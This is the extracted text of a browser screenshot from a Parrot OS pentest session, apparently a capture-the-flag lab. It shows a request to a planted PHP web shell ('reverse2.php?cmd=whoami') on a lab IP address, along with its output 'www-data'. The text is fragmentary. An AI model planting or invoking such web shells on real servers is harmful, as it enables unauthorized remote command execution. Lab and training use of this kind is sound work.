 10.10.11.113/reverse2.php?cmd=whoami 140% UD 6
Import bookmarks... Getting Started Start Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gad... 504 Gateway Time-...
www-data